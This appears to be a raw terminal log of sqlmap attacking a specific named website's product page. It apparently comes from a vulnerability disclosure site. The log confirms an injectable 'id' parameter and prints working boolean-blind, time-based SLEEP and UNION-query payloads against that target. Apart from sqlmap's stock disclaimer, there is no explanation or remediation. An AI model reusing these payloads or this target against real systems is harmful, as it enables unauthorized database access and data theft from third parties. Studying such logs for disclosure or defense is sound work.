 o@o: /opt/sqlmap
es --level 3 --risk 2^C
o@o:/opt/sqlmap$ ^C
o@o:/opt/sqlmap$ ./sqlmap.py -u "http://www.stc.sh.cn/product_show.php?id=1"
{1.0-dev-af60f11}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
illegal. It is the end user's responsibility to obey all applicable local, state and federal
laws. Developers assume no liability and are not responsible for any misuse or damage cause
d by this program
[*] starting at 11:04:31
[11:04:31] [INFO] resuming back-end DBMS 'mysql'
[11:04:31] [INFO] testing connection to the target URL
[11:04:32] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7422=7422 AND 'NtIA'='NtIA
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))HyiE) AND 'OGff'='OGff
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-2531' UNION ALL SELECT NULL,NULL,CONCAT(0x7171716b71,0x425779514e72524d5672
7376774c467562636d4e6976556d5a4464564b79486f715762734f54486c,0x7171627671),NULL,NULL-- -
---
www.wooyun.org